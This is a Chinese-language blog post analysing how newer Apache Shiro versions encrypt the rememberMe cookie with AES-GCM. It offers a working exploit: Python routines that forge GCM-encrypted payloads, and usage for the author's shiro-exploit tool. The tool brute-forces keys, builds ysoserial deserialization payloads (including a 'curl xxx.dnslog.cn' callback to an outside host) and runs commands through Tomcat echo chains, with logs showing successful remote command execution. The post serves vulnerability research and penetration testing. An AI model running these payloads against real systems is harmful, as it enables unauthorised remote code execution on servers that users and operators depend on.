Shiro 高版本加密方式下的漏洞利用 Shiro高版本加密方式从AES-CBC换成了AES-GCM,由于加密算法的变化导致用于攻击shiro-550的exp无法试用于新版Shiro
加密模式的变化发生在针对Oracle Padding Attack的修复,1.4.2版本更换为了AES-GCM加密方式
高版本的加密解密调用了AesCipherService:
1
2
3
4
5
6
7
8
9
10
11
12
private byte [] cipherKey;private CipherService cipherService = new AesCipherService ();public byte [] encrypt(byte [] serialized) { ByteSource byteSource = cipherService.encrypt(serialized, cipherKey); return byteSource.getBytes(); } public byte [] decrypt(byte [] encrypted) { ByteSource byteSource = cipherService.decrypt(encrypted, cipherKey); return byteSource.getBytes(); }
AesCipherService 中设定的加密方式为AES-GCM,Padding为None
GCM模式下,补位信息是完全不需要考虑的,明文与密文有着相同的长度
1
2
3
4
5
6
7
8
9
10
11
12
13
14
public class AesCipherService extends DefaultBlockCipherService { private static final String ALGORITHM_NAME = "AES" ; public AesCipherService () { super ("AES" ); this .setMode(OperationMode.GCM); this .setStreamingMode(OperationMode.GCM); this .setPaddingScheme(PaddingScheme.NONE); } protected AlgorithmParameterSpec createParameterSpec (byte [] iv, boolean streaming) { return (AlgorithmParameterSpec)((!streaming || !OperationMode.GCM.name().equals(this .getStreamingModeName())) && (streaming || !OperationMode.GCM.name().equals(this .getModeName())) ? super .createParameterSpec(iv, streaming) : new GCMParameterSpec (this .getKeySize(), iv)); } }
加密解密方法的实现在JcaCipherService
1
2
3
4
5
6
7
8
9
10
11
12
public ByteSource encrypt (byte [] plaintext, byte [] key) { byte [] ivBytes = null ; boolean generate = this .isGenerateInitializationVectors(false ); if (generate) { ivBytes = this .generateInitializationVector(false ); if (ivBytes == null || ivBytes.length == 0 ) { throw new IllegalStateException ("Initialization vector generation is enabled - generated vector cannot be null or empty." ); } } return this .encrypt(plaintext, key, ivBytes, generate); }
然后生成ivBytes
initializationVectorSize为128 会随机生成16位的ivBytes
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
protected byte [] generateInitializationVector(boolean streaming) { int size = this .getInitializationVectorSize(); String msg; if (size <= 0 ) { msg = "initializationVectorSize property must be greater than zero. This number is typically set in the " + CipherService.class.getSimpleName() + " subclass constructor. Also check your configuration to ensure that if you are setting a value, it is positive." ; throw new IllegalStateException (msg); } else if (size % 8 != 0 ) { msg = "initializationVectorSize property must be a multiple of 8 to represent as a byte array." ; throw new IllegalStateException (msg); } else { int sizeInBytes = size / 8 ; byte [] ivBytes = new byte [sizeInBytes]; SecureRandom random = this .ensureSecureRandom(); random.nextBytes(ivBytes); return ivBytes; } }
之后传入重载的同名方法进行加密
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
private ByteSource encrypt (byte [] plaintext, byte [] key, byte [] iv, boolean prependIv) throws CryptoException { int MODE = true ; byte [] output; if (prependIv && iv != null && iv.length > 0 ) { byte [] encrypted = this .crypt(plaintext, key, iv, 1 ); output = new byte [iv.length + encrypted.length]; System.arraycopy(iv, 0 , output, 0 , iv.length); System.arraycopy(encrypted, 0 , output, iv.length, encrypted.length); } else { output = this .crypt(plaintext, key, iv, 1 ); } if (log.isTraceEnabled()) { log.trace("Incoming plaintext of size " + (plaintext != null ? plaintext.length : 0 ) + ". Ciphertext byte array is size " + (output != null ? output.length : 0 )); } return Util.bytes(output); }
iv的取值:从密文开头取16字节作为iv
16字节之后的内容作为密文进行解密
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
public ByteSource decrypt (byte [] ciphertext, byte [] key) throws CryptoException { byte [] encrypted = ciphertext; byte [] iv = null ; if (this .isGenerateInitializationVectors(false )) { try { int ivSize = this .getInitializationVectorSize(); int ivByteSize = ivSize / 8 ; iv = new byte [ivByteSize]; System.arraycopy(ciphertext, 0 , iv, 0 , ivByteSize); int encryptedSize = ciphertext.length - ivByteSize; encrypted = new byte [encryptedSize]; System.arraycopy(ciphertext, ivByteSize, encrypted, 0 , encryptedSize); } catch (Exception var8) { String msg = "Unable to correctly extract the Initialization Vector or ciphertext." ; throw new CryptoException (msg, var8); } } return this .decrypt(encrypted, key, iv); }
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
private ByteSource decrypt (byte [] ciphertext, byte [] key, byte [] iv) throws CryptoException { if (log.isTraceEnabled()) { log.trace("Attempting to decrypt incoming byte array of length " + (ciphertext != null ? ciphertext.length : 0 )); } byte [] decrypted = this .crypt(ciphertext, key, iv, 2 ); return decrypted == null ? null : Util.bytes(decrypted); } private Cipher newCipherInstance (boolean streaming) throws CryptoException { String transformationString = this .getTransformationString(streaming); try { return Cipher.getInstance(transformationString); } catch (Exception var5) { String msg = "Unable to acquire a Java JCA Cipher instance using " + Cipher.class.getName() + ".getInstance( \"" + transformationString + "\" ). " + this .getAlgorithmName() + " under this configuration is required for the " + this .getClass().getName() + " instance to function." ; throw new CryptoException (msg, var5); } }
头皮发麻
https://github.com/Ares-X/shiro-exploit/blob/master/ndecode.py
设定加密模式为aes-gcm,base64解密后取前16位作为iv,取后16位作为tag进行签名验证,中间的为密文
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
import os,base64,uuidfrom Crypto.Cipher import AES def decode (s) : global key BS = AES.block_size mode = AES.MODE_GCM cipher=base64.b64decode(s) iv=cipher[0 :16 ] enc=cipher[16 :-16 ] tag=cipher[-16 :] decryptor = AES.new(base64.b64decode(key), mode, iv) plaintext=decryptor.decrypt_and_verify(enc,tag) print("decode_plaintext:" ) print(plaintext) base64_plaintext=base64.b64encode(plaintext).decode() print ("\nbase64_plaintext:\n" +base64_plaintext+"\n" ) return base64_plaintext
设定加密模式为aes-gcm,随机生成16位iv,使用encrypt_and_digest 生成密文和tag,将iv+密文+tag base64编码输出即为最终的rememberMe内容
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
import os,base64,uuidfrom Crypto.Cipher import AESdef encode (p ): global key BS = AES.block_size mode = AES.MODE_GCM iv = uuid.uuid4().bytes encryptor = AES.new(base64.b64decode(key), mode, iv) file_body=base64.b64decode(p) enc,tag=encryptor.encrypt_and_digest(file_body) base64_ciphertext = base64.b64encode(iv + enc + tag) print ("Encode_result:" ) print (base64_ciphertext) print ("\n" ) return base64_ciphertext

测试:
1 2 3 4 ╭─[aresx@AresX-Mac.local ]-[~/tools/exp/shiro] ‹master*› ╰─➤ python3 ndecode.py Encode_result: b'2aFmeBbUSYOtYPz4N1wX8yppHpBI6005E0A52swUxzszuUcOrzwQnhX0Yz3i4DxjZJcMP2uoD4rqNAfxvQYDXmFqxJ0FnPUdwsK8t3zrH8sHwaWFb0NJcACv2wY9Fa0XPTVO7oKpLzaA3LieBNMD4HqnhzCgBsABLBIi83BD2a9OcWtJA8wssI9odRpN4BIbUiwmNZMaFreVWffZdf9+jEnOJBQc+Z9OfPhsSqeFuZfOTjsL9pL6VgNb+hxGre91FqxGqPy+zZmWFv/n/dz6qiBdVgnP7M2qSj5KezTGEA5/Yhp6FawSFABqC7Tr90gnw9dFTrCi6PcwJOUDE16rp9iZRbROrsBcJfe4JNulp5uopxvcLGsA2Y2dKC8xa8EeLPX+UZOUFeW4s+4MUAcOE72QwG1mRep7TdXArkBwI2jgdSbTl0HtB7ibXbPUqTue+O0fhW5aM9cSjQDvQcMnlcFFdPsGxFVE1K3aXn9Q4DwBXhssdKEZVjv1XEINBME5kQ=='
重构了之前的shiro-exploit
https://github.com/Ares-X/shiro-exploit
目前支持了shiro AES-GCM加密方式的漏洞利用和爆破key
对于大部分功能存在三个可选参数:
-v 参数可指定shiro的版本,CBC加密版本 Version 为1 ,GCM加密版本 Version 为2 (目前最新为GCM) 如不指定默认为1
-u 参数可将payload发送至指定url,如不指定url将输出base64编码后的payload用于手工利用
-k 参数可指定shiro加密所用的key,如不指定将使用默认key kPH+bIxk5D2deZiIxcaaaA== 可修改文件头部的key来更换默认key
如需配合ysoerial使用请在脚本中更改yso_path的路径指向本机对应的ysoserial.jar
爆破Shiro key,如不指定版本 -v 将自动尝试两个版本的爆破
1 python3 shiro-exploit.py check -u http://xxx/
或指定Shiro版本
1 python3 shiro-exploit.py check -u http://xxx/ -v 2
获取指定key的check数据
1 python3 shiro-exploit.py check -k <key>
1 python3 shiro-exploit.py encode -s ./cookie.ser -u http://xxx/
获取Payload编码内容
1 python3 shiro-exploit.py encode -s ./cookie.ser
1 python3 shiro-exploit.py yso -g CommomsCollections6 -c "curl xxx.dnslog.cn" -u http://xxxx/
获取Payload编码内容
1 python3 shiro-exploit.py yso -g CommomsCollections6 -c "curl xxx.dnslog.cn"
默认命令为whoami,可在生成的Payload的header中修改testcmd对应内容
内置xray的6条tomcat回显链
[CommonsCollections1/CommonsCollections2/CommonsBeanutils1/CommonsBeanutils2/Jdk7u21/Jdk8u20]
1 python3 shiro-exploit.py echo -g CommomsCollections1
不指定command默认为whoami
1 python3 shiro-exploit.py echo -g CommomsCollections1 -u http://127.0.0.1:8080/login -c ifconfig
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
╰─➤ python3 shiro-exploit.py echo -g CommonsCollections1 -u http://127.0.0.1:9080/login -c "ip addr" 2 ↵ Congratulation: exploit success 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000 link /loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo valid_lft forever preferred_lft forever 2: tunl0@NONE: <NOARP> mtu 1480 qdisc noop state DOWN group default qlen 1000 link /ipip 0.0.0.0 brd 0.0.0.0 3: ip6tnl0@NONE: <NOARP> mtu 1452 qdisc noop state DOWN group default qlen 1000 link /tunnel6 :: brd :: 19: eth0@if20: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default link /ether 02:42:ac:12:00:02 brd ff:ff:ff:ff:ff:ff inet 172.18.0.2/16 brd 172.18.255.255 scope global eth0 valid_lft forever preferred_lft forever
攻击新版AES-GCM加密的shiro
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
╰─➤ python3 shiro-exploit.py echo -g CommonsCollections1 -u http://127.0.0.1 -v 2 -k zSyK5Kp6PZAAjlT+eeNMlg== -c ifconfig Congratulation: exploit success lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384 options=1203<RXCSUM,TXCSUM,TXSTATUS,SW_TIMESTAMP> inet 127.0.0.1 netmask 0xff000000 inet6 ::1 prefixlen 128 inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1 nd6 options=201<PERFORMNUD,DAD> gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280 stf0: flags=0<> mtu 1280 ap1: flags=8802<BROADCAST,SIMPLEX,MULTICAST> mtu 1500 options=400<CHANNEL_IO> ether 3a:81:7f:08:7b:ce media: autoselect status: inactive
出现Congratulation说明存在漏洞,无法获取命令执行结果可能因为命令有误,请更换命令或复制到burp手动利用查看回显